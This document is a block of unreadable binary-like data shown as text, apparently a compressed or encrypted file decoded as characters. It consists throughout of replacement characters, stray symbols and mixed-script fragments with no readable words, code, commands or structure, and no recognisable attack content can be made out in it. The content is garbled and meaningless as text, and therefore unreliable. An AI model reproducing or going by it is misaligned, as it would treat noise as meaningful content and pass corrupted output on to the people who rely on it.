�ŠbΦ%���^�5�n!P_]@$�Xc'H�<Z��ķ4�Hv��A}�5�����=����b�4_�t��}��ł�86"]�؆~e
FDt��Tw�@Z��K�!�2;QqE5PPf���/F��f�w�����>�d��2i v�M�;n^ �W�M�>���b�y=iz6��aϐ�j*�$�C
���a�e�N�e�а���A�2��p�D�ԥ�����#[6<0-U-�M'����E.	��y�|�ǫ�&CƢ����9���P}iޖ�EF����&�w�VB	�Ζϵ�n��y��3\�ȫ���b��c[ӏ��ݛ<�2���H_7 0�H����
 |u� �cT�{��"�\��(~��������T~k8���Æ^��5)"��+�I\ۄ]�E�ar�&y�M��⶿��#��61}QDw��jW��"��Q4�罍 h���c����hk��ϙ� c��	�y����w�aO�7`D�:5;�i��<br���jlo�� ��T�{7�փ�����?E�i��NJ�t&�A/�Vd��P~��L0ř�2v@��1�) C	�zg�mm}���s��;J8��w�yjG�`�YX����(����(u+"�������\�$���/�� ��j��	�xj�;��0z^%�����v�.�uC���qb�.�\�FP*U0֣��2G��T���Y�+ ��ȋ`Mq�ChI�\]�1�ArU�<�T��NR���%������0.��i��4o��O�i��3j�|d��l�.�g͑���qG,�W�z3/Dj?����K���t�`%�Z�����M�C���R���a�WAH����SKмR�O�O�KX�V	�� ������5�,��t�F	���* �A���B	xK?��y�yr�����u���x��\P��s���"��AG!�6б��LʙD����H�^PHA��o/W��/>��E�Bn}��%�5��1���YȯJ�,���R@;�*̃�}¯͛_|~��F�N�[E[���gW#dЮ:��?u)Irs�u�ua4�L�� c3�/���*Փd��r��V�����kV$�z��:�tN%i�E���B4	�kc[�
S$��ng�Y��K�Q=�r噉W|0���U�}xjZ�a�pw ��{��"<�?���R�(�4���F		l���D9��irT %�E���Qf6<
��dD6�ꬠ�Xy�H�%�@]�x���4iG�ks��ۮg#]hN��۔�%� ��A`�A�.�FY��{��VP��}3���k�P\"\[]j/�uD8e�X{��{$j�\��۩� ��KnR�]������f�:�����ю�05�i3H�}���m���R�9	'�z0�H"+�d�Pn���%f��5W�ٵ�׮?|��t�(]`U����C�i� R��	�z��Y��������p��7D�c|���
'�'dk�`
�E8���bW Q"�ÕS	w���v�e���F}��9���ۛ]�K,�u}���;�b#��Q�-�Y��/@�	�����ѝ�@�tj����}�����*�{���o�=�E�*�E�7W �0'P�s�K
���e d��.�B�vF���R��X��&%�?}5/	;�ð�V���K�� �U���)lJ�-��}��t8\�:���|��>T��]��#���1V ll��vB?���X�E��
�)?g��X�;����*�5�*�.�`�Y}W�Or�0��K�h8�[SnY_7�h$�JʔD�Nh<�+�p�"��q�C��^�j�d�A��9~"��F+�]����(��j�H�s��2g4nc]҉���d�܁pv�Xȡ��l�E�-���<u$4qfsL�J�f����H)��5S���sA���<���AT�)=�K��OhB�T��.���R�7�O}�����S�:��{G�z�Ue��ϕ>C��G��UJF&m�̱���z��"T8l��>����hs%R��pc�����q��ҙCǻ�H�"���nSRP�*m" ����Σ*�D��?�&G����|`-ʲ�ov�R6\0r�W��K��"�Xf�S���Gk�TD,hk��̜@u[l�2��W+8���!�q��3J�_�A����!�/�
+vq��N"�K�y1�|q�E��;�Tq�5�¸h��ß�EAc�����4���MQg�H��]��־��	G�
�6��������y�\M����L59;b[�n��Y�W'�?��/k��t���1��3�_��.q����޳�`����y�����Bx"o'�!q$=q��?�|�y��tͱ��#����<R:��!Z�������<T{�j �|���6�P%x�n���꼪�����Me˲�'�`�4��z7���gI�*	�Su�=+z����I~�J����&bNĖ��0�`�Kr<� �Ϭӡ�����k��M�9�Utu��b6?�bg�}$�\�s��@�685���`�U.��UeL.�U$������(E����P v�3����ᐷ4�� �x͹�CJ럕�HÄT�cv����V4�Q��Y��q�`��i\��ϳ��}_���~U�pfz���Lze�tP�����T`I��P|�܀��ɟ;,ƿi_�ij�|D��x,_��ۀ_��!澻�H��y�p-T'��и��`ū�m׮��{�c�Y�1��7u�ӔC�wОud[`�\(�a>���4�펴n���'^b����-�h�g�K<׹ڮ��صj}���̉��}�Xw�̛TG�� @���0
�������ʕf��J<��[���\��\5j�d`̊�kK���#�+ps�}�!i~J��0�:���
��>I^0�����\�K���kH�_��0vP�?�'�%�@S���-Ń�w������_���4�����`˪M��	ۍ�G�|Na�j�R	 �ޜ�6�i~�~o��Wx����A�C��]2�πe��?I�G���'8k7����w�Ψ�)��������b�E	���f�`hS4Jm��/���l.B�,��b�5�'�`�{�ѭ(}j��qJ�,h�{�j���$��j�@� �-�g�m�WLh]��u}�^�4B.�G����nD�;����ܮ�$w���� U*qw���b���2��m�<�r��*+�O!�I�~�!�R��c�=e/}�W��8uIz��u��?8*�)�{�ޖ Q�T���������b+K��@�rw �vj$o�3��t�Z�ęE�[�(�I��D�76qV9�q�
N6�'���NuLIY�ʌ�	���#��,zQ���T���� ]F��3Q�q��}A�ÄOI* �?������N�w�K̞O��t$~�_ ���̲T7@s�$��w��(�@=���[u�7�^�m�a|�+�����E+�U02D�&��7�r�ޤ���3��N�a! �TW��/��#Z.{C�eJ��bdi|����=�]ʤ��)*��I�~k@.~��k�v�C�wN���Q�"v]�z�\����m��K�g���~KȾO<�͹�G�R� ��,�fe�<e��x<�y�9����M�y(�*`xv���� �8p��Q�?T�7̳����6Hb'�� �E�u�7�ťt�"E��^��W�6�8�z6��)!F�y�/'�OP
I9�r\J�1�k]3��r� �����n3���T"�[zk��������tW�zڈ�_ssX�=Ӹ�X1�8�l���f�!�f,F��q��3/c���?��)��EUJ�7�2W��/��S(}�y:�+Ft�I���ޝ���u���l���)�Z����'�[����R-�jj�[w���=��CQ��j8a�����}`s#��|�'�����&`-��bt�p����}�ҥ��B��D`_��g�	P�>a��}�l� ���QLL� R�9_.�;�T�ddkҦ.�m�7�h�����1h,m�i8����L�m�5:1�(����
R�
��(ߟ�K(�<�[?��~kx���:y��������������.�Ũyk	���w]5�J�h�y�(NxW�%�zC��8#������YQu�_��������"�y��A�����IN��>B��|Ϋ�������	8j�dv��#9d���2�A��k'���+���D睬�NYᬧδC�J
�~L��^'9����=�������8�`Ϣ�?�*��g�av��*��p�ݿz�Y��$S.��rG�Րp�@�˶c�f]�`<�n������w����A�w����A':Ӕ�Se�\������;fv�$�0p�9�H6=#E$�*�ݚ �?O��[�Tx;���;�4�p��J�7���-}�%�v����׳�m.-��:��g��U���ӏ��\#����~�S[�?� 2�!��M�r���"�'�,S�l<�G�A���}3gs2��@oA^�U�௨�y�����v�vN�j�\����Fy#�?�������~GS��tDA6���ͱۧ+{��m6C��4D�:��V�{ |sf��#�&��`��
�P�ڞ��|�h�T�?�P>I�,
�����=�`�BU�O4�)��M�,Vvmфb8��"c�'���{���m��0dUWt&� �g�,EN+�b����)5)9���@���D�.�u��FjH9Y�6����N��Ig2k�ߡ�ku�mb
rWe.�'َV�B"n���4�Ue�]IMw
�z�80�P9��հ�T�K�0���
�Hs~4�ݏ	��Q�j�VDR�Gl#�m��_�j�L�mЬ�ͦ���]�eW��4��W""��6���e1���K�C���>�`Wl��K��P޷��u�4ƣ�YT��������MH�hp���̩n���{!*���ٰ�>�;�.mn|!@1
����!'FQ��z�xu��/��*�"H��[���y���S�����9�渨��I�z�݆�<�&�S��1���7crT�{R"p4$��#����js��P�>i쭧�F�'�r����{z�a ����^�k��������dvu�ҕB_���L5��˶|fzw��P��r��q�1Dp���Z����+�Փ�6C����岟Kcn��q%��>�y�3�m����A3ݴ�8O�˸f��(!��Q=�R�"�Z�֭�Dh+�W�T��cՎ'��oi�5@�qq���v��s�e� Ե����(\W�ܽ��j��[�ג�eH�H�Ms7M!0g���p�u��5�_�oF^�8�O�ċdS��X3(}��r���ݫί!�@�J���]ɮ=a�}1z�{��('Q�c0��[��$9A�\�[@>F~�Ժ�$��C�9X��R��S�FaM�6��*�Fvۂ�H�[����{�K懚��m��L=��a�G�4�� ����c3[C._ᡫsQ�P!��%8�ǙV W��"��p!v"�F�����ܯ;f�g����̭^�A��H1���!R��R�,A��:1���^xٟJ��p���0^�%�+G�Uu�Ha4:�U��B�`��XY�9�q(֪����KzN\n�,��V�7xH#ՙ��E�{'J����)%]Vsր<�u��.LX�,�R�����C���w�$���լ6�8����QBEv)l�����U�
��d:k�A�(�ڋ��F��z�図�v���0�-�C��R��d�;�h�2���J	�3J���c������F�o��$Q���G짫`����YA�� w�
Dy;cqMֆ�zց �g��$׌bo�v
`��ǂI� ��aժ6����	���ʕȤ�;��D�hm3"�>%OSF�y���<��kp�V��^�{:����r���A��1+��}���>���a�����py�"�[1�*{_
���o�D���j�%�/)ɏ�	JU�rﲪ>����^��#�틽��������p��x?��o�'[1Q<�'3a���M"�) �q�� P���U��T;.T�y��������rj�.b��:M��Iϻ���T5֨���
:�����kŔ��4��
��6�@Q��4�_�+���ÒT*������4Cq�h��U�ނ<�`�\K��ّ���]�[®�Fë�nz�g��Un��)�S���`��<�ok=�S����-Č�KH%2�E�X3��S�+��O.8�M+�#�/�H��#;��on�e���4�i�8��M*~ QC�)�~�P�@����2�,Lb�Z��!I��G�qd;����D<��t�\:6So3{t)3hi���+@NP4?׎�4Eh��|����ҾFn��{�b9^�č�Y$�;��$i�Ha[�Q�,V�V輵{ �v�7�yP�А����P���6���s�3�#Ǎl��ƣ���lNgS�4ܳ6Z���'x����誗�����@*�L����|��d9�oJ3�r��Ʀ����ƽ��p3\)'	����;,\�!���I8��sj��ذ5�~kRu]�pG�=�z&݇�z[����H�s&.ę}5pl�����F�U����;w����^�Iz��E�iqt-'$F���	J��������g��u����g,8�O.*���ۂt��:]�_�mW����U>,��n{`�S:����R֔/��@�{�U�������Z�e�@�0Q����0�[{zXy���bZ��L7��d�z��+&K���D#�<3[ء�7ElI�^=��ʻҷU�"�����u��I�$L���B^�
x{�;k6s&�UA��y���LPc�%��R���`����҅���څҭ;w��j�d;����W��4c��4P���#�ʄ6"�j�� ���V�-�&����d,��R)D3C{���#Z���FF{��j���Xq�-��r�Uel}�����M��VP���\ k_��W)a��J4�f�dk5���qD�-�/t�e�u	�4 h��T=�C7ժ_=A�GC��4"��@���~��0L���S~�&%��1��d�t�J���;a�Fm�HNM�g0S������_���@A�o�6�Wk�q�IE�0�ե�d�a������qP�-�0VW������o�tÛoGX�ݩ��)���x��%JBc �_)�[6�ضi�ʹ?�@ڛN�D{����?^cN��!!7as'&D�On�*�$<��4�@�\͍�,<9�Y{�M�����	z�?�%�:�ZfWi]RΚ���N�OVָa�L���X�O� �ۅ�Y]�pD��$�YE]�^������8�\��7��y�<��qo	&�~��7�@	�|̅��m0��~r�u�Ʀ��g�06�Z�s�"�A�'�V𾲾�h�|}Ĵ���R
G������'�ڪ��(HP��/�B -P%��演�����+�ŖwˢF��y�2s��y'�#:�C�H��{J"x���/���g�+��D���(�g�^���z������6��YX4����>j ���Л��Vn�������u# MG�ći¶����0�b{�%)�K�E�JP�@qkתG~0�=��G�`����E-�5V�%`�唒mD�R����n�7�z]��k?=����P@���Ȳ����Yi? ��U�W�'�/#?�`��4�(�LQ��u�������c�͘�>@@� ��#<�?MELfC���������t!�5���Lӡ�#���d���ߍ���[F*R�:Y��E���++���9�鄾Av�����\z��U
VT[���ښ������)_Gp(�uC�;�@�-)/��A]H�Ŕ�i��B%��*Ns<��b�D�	����g�u��1��tb~�Ρ����j@��Vl	�喞����?��I@�⫰ӌlvу0%�É�Xؾ+L�#)FqM"|J�j�a}vfa3I�� �H���L��<�p��(�uN���No����J���Z`��r@m�|�lO�r�x�N�q��� $����ZH}Yf44s�aR����aCC���Ë�� � J��B��n=&V뷱x���@�!I<�P�@T�>��z6YPd��=�̋f\����մ=S8�rg�Sp���աe��nC��{�T1�\�4�TK��x+�.3�7�m��tq��q�*���}�P�ze6;�G�q�? ��oj�F�a��ҁ
k%e	�·���a$�W����L��+�y����5�K{^�9c;�_����d�U��c����Ms�G�����{�|�bz)z�2�;9��f��ou�rt�^\L|�{c�4p���;;7���
��m����#��U�hn�_O���D�o �Ĝ��;dkV�b������==+=i,,�XOi;�}�#���d��BcF[7˫@��"E�B���7w�sG+���	zH�q���
����*���}b	P��#n7u�f��K� ��M��ԃ����Q��v`i^a���CL}V����A�������OiR�=
�
#i9�����Jiٰ8/UV��?�xhᚚ�xj"j�ۡ���^���?��s�2����\-?����NΛݢ�jٮW�X2��,?�	��x����a����ˏ ��y8h��5����%��7h$i�-ػ	�.�:��*z΄/&E�c��ÿ����q.�hL��7%�-x�J����M9�BNU4���>��2���΂�?Нq�.s��y�U4aeR󤳫sf˞+�&ӵnޝ�a?���| p��J|HL�7�?��ŪH��?;,ދ ��Dʁ�"�T���p���|�r����-t�� �X����;�e�q�����	i	�X$`b�����Z#b*'8��Z$tcD;�V�TZP���-s���>J�/�VbN�����
ii�2Rdܤ�q�iFv:�e�'E#O+��CDLǇe�§���T*n��~#<gq4��X�N��d������_����d�æM����.��Lx0�6�APC���η��.��z��g����C�w$�ӑlUE������a��&��t���~x�
2�,z��틢�M�o��0۳�~|�f�8��7	��g��=L<-�*�C��8�F��^
C�i�Kw|֌���_�*����Hn. \e`��z?1 XW��-5�qY��TvSʈ73^��l �8VɗZ�n5`�j�$�<-/��T���u�u��3�[>~͌���6L�j7����Z�N�I�y�]�+
a-�X{g���+�A �vl�_8<p"�L�����B��� (�Sa�.�X���+�j}��_���d����K]�7�+���������k��Ԑ�������}����@� �4�����嬨!.#�a)<�r�pf��$2IS@�7��X������ɉ�E������l�@nSS����ɺi�[�5p��Bs���@rJ~�z�kq ���P�('�@����d�q���>��-ש������-7�
`�� ��ןQ����.�Nn[J�Ҹ��&�vR��!��9��!
�����H�#U��R��}Y;F�p[�L^^nz̐��	V���zyЭ&�'���Oޚ� �;4rQ�7@O�{��g�>��%�g�8̆B7�4y�?Uڸ҃�瑥�D�0lA����d:���׿�X�Cؓ��6�3�pU���?	��R�Q�N=IN����=�UH�����M3(�8�1$�L���ޘK��5�����*�����l�C�;o���~kC���,�����$b� 6D����kNb�f�Iދ�����d�5��W�����=���8{���s�/��9lA���UYO(�H�H:��P���V�=+��<Mv�م�ën�u�mLoIK<n�)��Z'�:�Er��1�Xx��>K�f�缴Ju��O��O#�.�v�xƆ��;�~77�{ٝlR���*2mU��p/��p������Q1��>���� %�ypE.��ن�Z\�:�A+��--�RJ�����w0��$}��(�^k����Z�L���c�C�p~����L��_�X�g��?���'�yr��k�"���i�E����J�D���Yc��3Xa>�`�d�h�>J��b�{�Uۻ�2w-��-�P؋�X�S�q��\�G�kv�9lm��C�s�H�`�hg��B�a��_�Q���S�'-�	��VԅT�".'��>ú�UQ�|$��0y��_�;�^lF:���{��׽{1�G�۸�>~!��P�q7�j���|-�g�U�H=N��ư�'����$��zHW��Y���<n���Т�h��8+!ؗ��;M���j�LAȯ[+MD��,�_�%1�@���<��*+_QW�lUt�2�=��ˆ�ߨcХJɖ�� �^�8Ǧ㚂����R�j�H6�R����CH�az#�����ة�(y����E��4���'��+h�%�%���A�t"��@���.*��Gկ.���U�kS��{꣧�D1 {���s�J�|��ݿh�r��؁T�)�����F.6��/���.;,蟄*��U�vp[%�`��x{]�I����|p�����X�#�?��D��Q|�nlC�+Pi�~�2E�vT��6��+WLR���]����:�5���KټA3��F���'��8�����r�؏(8�=��l<�H�v�h��V8�<�����m7�W�������O�[��p�V�X��>����wߣ�#�5z2�B�Z!�,��p�4ʚ.С�&^b�*K������3�i2�O.�$�����Gc�+�acS훥���e��|q=$�����=��`t��R9�It���6JA瞔�|�򫈳]��z7*t�g<c��'0G�,�R�W��%-ӌCS���$��莶SjF�_�+!���t}X��*wT�_�*�Ac�P�Ÿ�@fn��z�=>Ǧ�MG�ɛVq%�h9��ǫ X�] ����N���]�j���J��)�X���ͬ��ލ���lv������px,#V���v�Y(���:���H~�T�H�9I��\W��+�9N-V�w"E�w�/���c�aF�ݰ-Pn�Z	k�Cd��E����=?h��@n?
���n:Gv� �K�%"ĉ�R2S��] �� ��?*�<�&b%d�cq��i�6Qa y*�wt���!f~�����M�N�ҜW_�c��R熒�uM�ԲI/~f�y�/^\�X\��?��9$��[��8��������%��G%i��~0<*�h՝�2�y����Q�\�2̋QZjEOۇ+!��2�a�~fB���k���0�w-��l�]���Ƽ�k:$��)wO�	^�w(HT�[v��E��Y�L�/��V�&��O�r����FT�s�;�T�u�s�����G\����hJ ���~�+�2[�w���p+�5����
�
���	-�����]�ĤLIqNc�0����(�F'J���hNtN�m���"�L]X�jK-��r�3������Y���
PpZk����e"\�����`�`i� ��_M�BG���o�	�4|{��q|��o`#��At�v�3�abP��	M_qm8P�h���#���%]U�����'cǏkh��@��X����G�:f@��Z Y��L�ը�ilpL�v�i���R&*Ԗ�PI�;=����p��";�F<6��MY�K��"�����؀;@�b=���h�����0^����	����u�	�H<m�Q%�6l��Ҏ��ٱ,�i��_����o[�ۀ'��b�e@���yy��2h��,�r4Լ�*��d�
�d��µL-.,	i=�^�ǥح&��vo��w��^��`���M�	(���j�
���$>�Wg_ĥ��E	�Q!� ^�݋�:������?�­H�螪wC�g�v��6��J���Ts����s5�c\x�]�n�L��.払�'� XQ�tc�i:`[Њp�&H[�3�\���q��E疀�'�*l�����	C�deDЭ�R�d�&?ϊ��j8�F� ��bS[ϭ�X-fM	���P�����w�>�Ҭ�dMϓB�j�_��M��F߆+c��oL'�;W3�p����p蕲���z��#a�9��&~k�s�}�0��Ų�r�ݥj�Q����f��C�S�#���.Q���j��J��.uj�:���%�]ߨ0��Q L��5\�[��[T��-Rm�>���:����9rO�E��9C��e��FG%��:ټ��p�8��\�6�����OwT�{z�఺�?�u��=DV���p*( ��2B�pe��Y$��/PfZ�A��Y+�4ܼR�ue�������v��HG��v����J���[Z���Vvf��#��G~�bW�~��e�:ø�C�!�-p�w�OA`&a�c��F�Gݧ����A�F����u͕ꐞ�(��|���k����/�-�C�ǏoU�N��*�q3&`����p2
��(��(�\t>  "��"�²\��y�T�:V�rv۸��	�l��T�%�8�r�Q_��'��m�&�<;~9P��ֿ\��q�
#z���6� w�N�)�`'VȘ�~��eKo���}]�*tM��K�~ѷ�O3f ��vZ���~��������!����Q�s	��RX<~j

�R�٤�X �k�Ŀ��Z�ݮR��	�����G���}����ox`���K���G<|Q5ݬ㡂��7��Z�(�;�JEsU�ʽ��z�Acd�-�	<�`h�N�L�}R���+;����2��یX��Ƈ������۫�MA~����T�/P��X7��W�>I���߉/�k=s�OH#9��ʍ7���peu�W")���`��+_0ɛ㳈�2�nEGӈi��V������~^�a��G��jZ�������Ng�_�z�V������bu�R�z�F1�`�)��j�{���m<8i$҂�4���*콝~1����v���|�	�nC\ �#��^�V+�Eҥ��0�D��o��_��F��m;5�jZ��� �<�� ��~���6X��&ʃ��u���
��ĨaW�o���	�C�P�����*a�8�#N��JjZ�PLB��o����*kߥ�k��a2��t���ؠ|�ڣjYk�H� ��)p�7��C�r����!9������q��\��nd%Z�.��!rs�����rQ�ب�l%��(�����`��=�#�̈	���Q��(� ��Sq\9���V*Q����Y�0����H�v�������*�J&��5��Qq�G�P�4��n%>ߪyN	�oX�r�d^�o�w�i�7��`$�!DE�n�۵���O7�nɡ�L��z�ۂ#��kA\�a�S�ם�μ�T�x�]yX�`1�d��F��Dj���o�ckүIm;K8H��iy�Z��e^!���3�H/���j9;�WEFj�h�^�k���<xߔ�=�$��7}a^�R��"e�5Ϲ����g~ᶛw�'ڞVВZ5&hLJ��9/��18�>�X���r�w������r��/�2��$��Yjʹ�D�]��+���B��@����s�J����a�����]�jQ� ��&��d�F��#zZ��k��&�mW	�b�KxD�;��W?CBK� �-}���L���l��Њ�QÊG[�t�=�'>r]��t1���6��)�x��@V�H����$��G��i��[w+\J��Ͱ-��\����M�ا�L�/������`�Q�2����TK	[0��-`H�l�2��x�g˸B����2͎�(P2�c��Ht�����9�XCu��|�;g �����D�	��Mi�>mDU��#��H�jY�A}z;��&i�)���y���~^�E����%��+qsB�T��f�a1[Oˊ��B���!Z K��E���3��밷�*v��RK�Q���cGk25�<â�`]����V�&R(�9s����K&�$^ݰ��Jd�[��@��s�V����^Z��w�f�2x��V���o/�`S(zz��\s�����D� (YN��so
g�|i�����D�kKvJ��%�f�
$��<�Z���JR��	�J�fZ�����(C����
�1�[���x�پc�EEh�7�3���3�C�XX>�/�,���v�(��JΌ��i𱀀�V�Ęd�5����53W��5�����r%�����*՝����
{�]��i��ܽ�	�p}� �mm�")��d?/Y�#e�"��E�$i��aYZ�	��P��j^b\M;}Fa]� ��=��f-@�q¼n��7Wv�E$����ʉ��n�i��a�i*E7�y�C�3{��E;�|T\�m*(�<��w���V�?_� �s��x:��n�W4�4�\����U�����|�a��T�xR1<��I��\��y/���Zefp��^dū�W�6	,rGȺg[�X��˨w�W��k�T�$��Ped�Z�W���G��bj|�lD��*aϵ�b��W#�@0;���6N|z:o�	5e�T�Ǉ�{Pm�	o5�;1�
T�R�"�~��l���ԗ+iS �=�"XcL�������L2��P<3��+��S�t%��K��|S��Z�	D�����6��$���oV=�z�	���1�u�0Q>�B	�)�]Fv��˻�Kn�	���0�>���=_�I#���:��oTE:��&С��"axx�39%]5dP��~p����g��o��{-@�,r*�ӧ� �i�0��W&�����6O@΅���Q�!X�E�R�C�S��)PL�b}~��(L�~{���Ծd�9�<��x9�N+T�7�@��D�h���#i�Nl8u�B��'�3�	�khi �E<|�?	���	�
i8cgfK��2I�m�/����	���\�QK��f)�1Q-@��\�+��_����R� ��o�zc�^�z���b�x���Ч���J����v��* �́1tu^�W�q��J��[H1��%DO�Q��Uk�,����<�T�B�T�=�~3��4b`�0�N�lpNX�y�!��ۋ[+�VS-�o/���Pr_U{�������X/���B5����X��6��Z=,@>[���!�4CIX���f�� �ڳ��|�/P<g��RD!7�l^`R��1�w-�l�bԘ0
#:�T��\rV���{q̒LE���Gg��Gq�zӝb ��|�-����.=$*���/�R��ў
,��k�k*�aa<�Kk����6��zM'�u��� h ,z�@l��35�|(J>}������4?h�ȴLA'�����.|c���)���N�<�]C]��3�\|'4��F�G������ey*��Fw�?�o�Ї�,�K�#ƃ �^�
Q�S.�q
��^�j�!6!���ե�L������ k��u�-=f&,���?��
�,�@N,��3b���Ʈ����ƾ��pv�9$�@� �{�����~T�|p���R�+zR�m��������А|͚�/��#G[���>�x��d��/} �ƣM:�y<6,�q��0���A��.b�]��qM(�b'��4ɧDr���l�6�SY>�(���q89Hte��A�~�1	g7��J\�w*��߽�}lo�|ݝ�ɧQ�K�/+�&"��
)��)�|��ޫB�}��z�X��и��ϗ$��A�{Ό:kQ�gS�!R��ҏ�g��'�:��l�O5Ĵhx�g�-�zEi)���,̅>(o�\�K���H�����a�my�Fu�ۤ���,��7���4��N�o3G4gb���e�f��N�5�����������n�\�1{�d�@���T��1_ǚN�3I������C��c���)&���vz6R�7�"1<	�e2uJ�i���+;Z����?��%�e��/I�t~�Mea /�C��`��}����"w�t��U�Ak�I�#��������z1lW��X���ȉˏk�!�{�\��ʊ��!M���#5ĔE�i��+*�m�DA�l� 47uL�%��9�l����D���v�!�:����&M��'n�;���yz\._f���M9�4IS����F�ڿe�b<����믫ܴ�Pj�L%q����\ď�@W�ec�^L���S ��>�������%���礽'��uj�f'����h.e���9l����7CyZ�k��Ύ��Β\tZ�m����k*:�!X��A���y��, . C�t�����?�'qEز܍�9��~i��E5������\�Z^P��Wi�^}��$��ou�K��0��45��3�>T��Gs��,�D�f���~��ƽ��VNcc��e�f:6��>;�ʥ&@�m<���@8T����
����\���A��B�h|�ω%�[5��!��f�QX�$2�ꆛ����c�H�Hlv�(|`}�O�O�yD���ϯ���T�h�05�f�K)o�) ���	�sr�\*1Zt�tR��������c�q#fp��M���`�r����zGo����T1���ߚ�.�\j!Be��Uŭ4����R J���P���7/6w\�<L�d����H>�7��kL��R��"]Y�綄�{^$��QV1�S�\��'���Qj�2��uV븹��Y8���9q�݂�Nz���ϥ��t�[�;��R���8w���l	��E,�e'��֤ų�]��Je�N��|�,m�ӫu���߫�7�Ѿ^�;�m�~�\���!���w���^���dK[�÷�f>G�(j�OV���V�G�Q!���>���sVB܂[������d����=	Xb��M�S�x符����Ƅ�0�/��6��X�Ж�n@�V>���nW�b�jS�R�nc�U�nv(��'���$t��2Xb�i��G(Yq�v�l����@��j�����&����Qh��G�j!��飦�$KΒ�1S�EN�i& ��d�@�3����׿��(������'�hQ���<��f$xұ��P�������Mє/m�З�<�e�m-����Y����s������z�Zj����� ��׆
�ʮ���u��Q"��nD���C��Gx��=`�U��k}�fHh o�����.#�B�����D���BxB��E�'�A��Y"�և��"<���x1�́�j���ێ���z�qv:@+!c\�f�/�XGKzei%�}�fa��JL��|�fXz�W����I���$�MC�'�ꡡ��������31Н�BT��_V��QD#�2"-C?L����-:�녲v4X�F�f�ۃ�4�v����`З�-���|<���h���������OS����o
!����~Z�!�Ub�c���5;\y&n(���cl��0�_UU+Ȇ�@��t����m��1 �i��>E�鮥�y��	���/Ǯ��jӓ`U
%� �I4XL����ݍ������	�?��q��Y+��8��¢��+r`���C�fU����J'�aAc��E�:���xL$s�Eb+rYq]��d����O��v������CǠ�V�$��/�y�������Ԓ#��[������\H��qr�C���o��Y�Vn|�{����4�Z���N�/�M.4ZM�/�V�z����r-��)h��R�r
R�G�rs��<���P��WZq�κ�{R���&� �+�ͨp(ӛt��a�iT����l{�;�W[/YĬ-�k �؉\" �����
ۚyG�σ�E�v�F�q��GO*�Q���;��"�t��I%�i��s�^�Q��L��eǼ4�u��T�l�wB�>�.j�����/���b�"-�%�i}DF�%*K���F����1��I���+"@:����I�)S,cCk̰!�ѭ%���rGׅ&�ϔ�8���Ww�*�h������ ��\��P��v߮rZ?�,��m,;bv�	^f/�q��A=0����/����敥n��w���#̅!hz�x̯^�&�w��>ۨbB~ �?&jaO�%,Log����B�� �,Ѷ/��� ����[�^RhZD��Ɓ�Z0�Ė�j�0��&.�
�D�<Hb�2�9���
��''���`>�ðz�m+6CH0L����'��rQ40ia�@�D,�N`�M�7�(�h@B;�䩏��F��pt>J��j7S�>e�A�w��ߦ7�ZWK��'���&*���Œ�म�RI�ޮ�?ρ�e�k�\
Ch9R��(����[?i:��ɒD�H�"umV
��D��I��IA���@�d{n?��Z( v#���X.ܱ��/�%����=b���H�V����J�)<���t]�!�8�����G�Y$M9AK'�:Y�ԭ��Ο�B�M� �_�A_�A�e$����kQF!׈��-�̮�cw>��joůk<����=�DmV���:2'�̓��}o�B�><v�ou�@����n�@!s��(�a�%\wr3L���rD[�f�XYl��4��f�
K��m�S��e_�N�Y�r��{l{m8V�=�{�?gE���ѓ8���K���b���1Cʾ�L'���˥F������z��*ɰLRƤFHQõ2���z�o�Z�F��tO���-;�=���%m.7���m�I�T��#�2�c����ѓ�ZO��t�����Uy�m��O����0cr����X��Tє$j/�M�86�F�M���&�j���~A�h�|��h�vy�IH������,������XM���VX����x�w�v��3Fm�`i���\3��Bi��~���l�^���a� H��I\ǻ5��)ǐ�T�IL��𬚶�d����t.�����2�F��u���p@���
/0�q���,�M�ar��P�M]BN42[`�S .�>��ͩ��B�� �7���T�ǀ��'��4�ަ4�����6cG��l?�`t�o�j&�F��Izַg	#'���▃�3ֱ��x��0��0����L�}���vg7�<W�~�ׇ4A�iqӻ	�<jx�F�n�-�v�^��!��:�����R�j�:��H��c��ȹ,ʱ"�����2�!�����(C�������#^M�O�^p=.��v%�N����B��WuO�����BA	��҆�^��}Z�cE�Z�_:�$i5C����ꢗz ��βꂿ?�M�(��JxP��M*���&��.~�f�+�����Nqzm�;��pT�H+��c*����mTqDCo�gJ���?xl�I}{�,��J�a����S9�h������0>�S�Jn~�vO_�<>&'!+��UlC��cɸ�s�dd�40ת���k�%���Zq��Wg��A3��ϩ� �������"OL��l���MΉm�`�g4o ��_-ҋ��2���`����z)������];?���I�7�q��3k 2L�?�����˜�t�����syg�6^���S��a2k�O1��x:�x�(�v��������T�q����	��9��/�J�7�������w�^��|��(��'
t��-��k_ �Ze+��=��
�(�ؓ��L��^\1u�eKhR�@�T-\q��n <�L���y@RZݬ�#���Il��7I��@/�y����o�Zwm	���+��n7�f��8<π�M��N�b1!(��3�TGd��sj����㧱Ng&, i��\�̝\
�lBQ��Ij������n�[��^��jC�)c�<hK7NZ��!D�۪ߚ&��
E�l?���;������2�iB��������Bt��Oڨ��B��o ��b:n~0�v���Re ���<�֫���Rc:�F���NyUVS[��#�Ѻ�Z��@�%���"���[�����	(&��+��MPɃ�9D�2����W���h0��7�ce��
�f���E�Q�
�����$# İjY��(F\^�5[�ґq�2����.�b�Ɂtu�[�ߚҊ[�z�~U]'J7�%�e|�.~܄���U��d� �Sj'͝T����ՠ���-Q��U�s|9��)=��e�6��T�4�m�Q�$T�� E�tԷ��ql�������_k���0��6S�6bpG��/���5n���/Hf�+�'-�R�� Ka��hy��O������s���:U��:���'���j��oV(� �ex{��ա�r��!Κ�0Z �F�d��e����SB���ݩ�J0y�5�B�H@�M�;A�s������Sjt�Zdb�)�7t�r�T|���>�j�}���cA�g��+�=XK�k)�Gȳ�W��x�Li�,8rϜ�77�2��>Ĭ/�!�w���BVX2��ǵ(����9M������Ó�h�cy��.�i�Aq�=uF����51��59�RŘI�^X��%,.}������Y�,ń�o7�n&Q1���r6�o��f�xQ���9���H�K��R�?6�+��Qv #�bb� MwMPM%Pt�g��3�y��,�/�Lѧ�JJ4�&�5�/����^��]��@�"�����[5*�t�>z˫�bs� ��$�����|믴��P���4|Ҟ��t���](��m���v�3�:W��ƙ�b�GEy>\�x� �!���n���V�̀��M7����z�tv�qL�8/b\Ԯ��.DH<f�5�A2���R��rX-�󩭁�d�bY�8�ȍǢ���KR�e�Q5�M��`-�\��t�����`.o��\�t��走��Q�l�lr�c�A=n�B�=z����d��,U�Уe
Ӝ~"Sj��2�ﻏ
